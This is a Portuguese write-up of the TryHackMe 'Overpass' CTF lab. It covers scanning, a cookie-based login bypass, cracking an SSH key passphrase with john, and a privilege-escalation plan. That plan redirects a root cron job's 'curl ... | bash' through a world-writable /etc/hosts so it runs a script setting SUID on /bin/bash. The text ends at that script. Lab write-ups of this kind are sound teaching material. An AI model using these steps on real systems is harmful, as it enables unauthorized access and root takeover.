TryhackMe - Overpass - Fácil
CTF - Overpass
Enumeração
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
─ sudo nmap -sV -Pn -sS --min-rate 10000 -p- -oA nmap 10.10.187.0
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-14 23:38 -03
Warning: 10.10.187.0 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.187.0
Host is up (0.36s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.79 seconds
Porta 80
ffuf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
─ ffuf -c -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.253.145/FUZZ -e .php,.html
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.253.145/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/big.txt
:: Extensions : .php .html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
404.html [Status: 200, Size: 782, Words: 116, Lines: 26, Duration: 344ms]
aboutus [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 344ms]
admin [Status: 301, Size: 42, Words: 3, Lines: 3, Duration: 344ms]
admin.html [Status: 200, Size: 1525, Words: 269, Lines: 40, Duration: 344ms]
css [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 344ms]
downloads [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 344ms]
img [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 344ms]
index.html [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 344ms]
:: Progress: [61428/61428] :: Job [1/1] :: 122 req/sec :: Duration: [0:08:54] :: Errors: 0 ::
admin.html
script de login
1
2
3
4
5
6
7
8
9
10
const response = await postData("/api/login", creds)
const statusOrCookie = await response.text()
if (statusOrCookie === "Incorrect credentials") {
loginStatus.textContent = "Incorrect Credentials"
passwordBox.value=""
} else {
Cookies.set("SessionToken",statusOrCookie)
window.location = "/admin"
}
}
O código permite login com Cookie, setando um cookie pra ver que acontece.
No navegador adicionei SessionToken como está no código, e path apenas /
Via burp pode adicionar na request.
Cookie: SessionToken=qualquervalor
Ficando dessa forma
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /api/login HTTP/1.1
Host: 10.10.253.145
Content-Length: 30
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://10.10.253.145
Accept-Encoding: gzip, deflate, br
Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: SessionToken=test teste
Connection: close
username=asasa&password=asasas
Acesso/Foothold
Refresh na página e logado com sucesso e uma sshkey.
john
Crackeando a key com john.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
╭─ ~/thm/overpass
╰─ ssh2john sshkey >> hash.txt
╭─ ~/thm/overpass
╰─ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
james13 (sshkey)
1g 0:00:00:00 DONE (2024-03-18 00:11) 2.127g/s 28459p/s 28459c/s 28459C/s pimentel..handball
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Conectando via ssh
user flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
╭─ ~/thm/overpass
╰─ chmod 600 sshkey
╭─ ~/thm/overpass
╰─ ssh -i sshkey james@10.10.253.145
Enter passphrase for key 'sshkey':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Mar 18 03:14:29 UTC 2024
james@overpass-prod:~$ ls -la
total 48
drwxr-xr-x 6 james james 4096 Jun 27 2020 .
drwxr-xr-x 4 root root 4096 Jun 27 2020 ..
lrwxrwxrwx 1 james james 9 Jun 27 2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james 220 Jun 27 2020 .bash_logout
-rw-r--r-- 1 james james 3771 Jun 27 2020 .bashrc
drwx------ 2 james james 4096 Jun 27 2020 .cache
drwx------ 3 james james 4096 Jun 27 2020 .gnupg
drwxrwxr-x 3 james james 4096 Jun 27 2020 .local
-rw-r--r-- 1 james james 49 Jun 27 2020 .overpass
-rw-r--r-- 1 james james 807 Jun 27 2020 .profile
drwx------ 2 james james 4096 Jun 27 2020 .ssh
-rw-rw-r-- 1 james james 438 Jun 27 2020 todo.txt
-rw-rw-r-- 1 james james 38 Jun 27 2020 user.txt
james@overpass-prod:~$
Escalação Privilégio
Notei que tinha o arquivo .overpass que é o arquivo que salva as senhas do aplicativo. Transferi pra minha home e executei o overpassLinux selecionei a opção 4.
A senha é do usuário james, james não possui acesso ao sudo.
1
2
3
james@overpass-prod:~$ sudo -l
[sudo] password for james:
Sorry, user james may not run sudo on overpass-prod.
Resolvi olhar o crontab.
crontab
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
james@overpass-prod:/etc$ cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash
Esse script buildscript.sh roda a cada minuto.
Tentei alterar o curl e o script provavelmente esta em algum diretório que somente root tem acesso.
Porém é possível alterar o arquivo hosts e setar o host overpass.thm para meu ip.
james@overpass-prod:/usr/bin$ ls -la /etc/hosts
-rw-rw-rw- 1 root root 250 Jun 27 2020 /etc/hosts
A ideia aqui é fazer o curl executado pelo crontab buscar o endereço em meu servidor web em python, sendo assim coloco o que quiser no script.
Criei a estrutura de pastas em minha máquina junto do script, /downloads/src/buildscript.sh
e no script para adicionar SUID no bash.
#!/bin/bash
chmod u+s /bin/bash